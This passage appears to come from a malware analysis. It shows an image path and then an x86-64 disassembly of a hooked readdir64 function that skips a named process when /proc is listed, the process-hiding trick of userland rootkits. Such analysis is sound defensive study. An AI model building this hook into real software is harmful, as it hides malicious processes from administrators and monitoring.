 mov rdi, rdx
call rax ; original_readdir64
mov [rbp+var_8], rax
cmp [rbp+var_8], 0
jz short loc_C38
lea rcx, [rbp+s1]
mov rax, [rbp+var_218]
mov edx, 100h
mov rsi, rcx
mov rdi, rax
call get_dir_name
test eax, eax
jz short loc_C38
lea rax, [rbp+s1]
lea rsi, s2 ; "/proc"
mov rdi, rax ; s1
call _strcmp
test eax, eax
jnz short loc_C38
mov rax, [rbp+var_8]
lea rdx, [rax+13h]
lea rax, [rbp+var_210]
mov rsi, rax
mov rdi, rdx
call get_process_name
test eax, eax
jz short loc_C38
mov rdx, cs:process_to_filter ; "* **"
lea rax, [rbp+var_210]
mov rsi, rdx ; s2
mov rdi, rax ; s1
call _strcmp
test eax, eax
jz loc_B9F
loc_C38:
mov rax, [rbp+var_8]
leave
retn
readdir64 endp